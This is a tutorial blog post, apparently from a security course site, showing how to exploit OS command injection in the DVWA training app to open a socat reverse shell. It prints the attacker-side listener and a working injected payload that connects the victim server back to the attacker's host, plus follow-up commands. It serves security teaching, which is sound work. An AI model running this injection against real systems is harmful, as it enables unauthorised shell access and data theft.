Create a reverse shell with Socat – DVWA OS Command Injections
In our Injection Attacks course, we perform different OS Command Injections to demonstrate how this vulnerability can be exploited in the Damn Vulnerable Web Application (DVWA). Then, we kick it up a notch and create a reverse shell with socat, a powerful tool similar to netcat but with additional functionality.
Getting the DVWA set up on Kali
If you’re here, chances are you already have the DVWA app running. If you don’t, though, here’s the fastest way to set it up.
We’ll also be using Kali Linux. If you don’t have that installed, here’s the quickest way to get it up and running.
Create a reverse shell with socat

On your host, in this case Kali, you will want to start a TCP listener. In this case, we use port 1337, but you can use a different port if you need to:

socat file:`tty`,raw,echo=0 tcp-listen:1337Code language: JavaScript (javascript)Then, on the victim server, we want to connect to that port. To do that, I first need to figure out the IP address that it will connect to. So on your host, run this command in a different terminal window.

sudo ifconfigIn my case, I’m looking for eth0 and mine is:

10.0.2.15Code language: CSS (css)Now that I have it, I can inject this command in the application with the vulnerable input field:
; socat tcp-connect:10.0.2.15:1337 exec:bash,pty,stderr,setsid,sigintCode language: CSS (css)
Verify the reverse shell connection
At this point, our connection should be established in the terminal window where we created the TCP listener, and we are now in the server (or in this case in the Docker container, but you get the point!).
We can run commands, like:
lsWe can navigate around…for example, I had created a text file whoami.txt for the lesson demonstration, so we could go find it and display its contents:
cd /var/www/html
ls
cat whoami.txtCode language: JavaScript (javascript)We could read through the source code of the application, which would undoubtedly lead us to finding even more vulnerabilities, potentially some secrets, or potentially even modify the source code!
What now?
At this point, go ahead and have fun with the reverse shell since there’s a bunch of stuff you can do.
Then, once you are sufficiently terrified of the impact that OS Command injections can have on your applications and servers, enroll in our free course to learn how to defend your own apps against this type of attack. We also cover other types of devastating injections, like SQL injections.
Happy learning!







This really helped me! I just started learning socat recently b/c I was trying to connect to a Docker socket.
Glad to hear that it helped, Jamie! Socat is pretty awesome!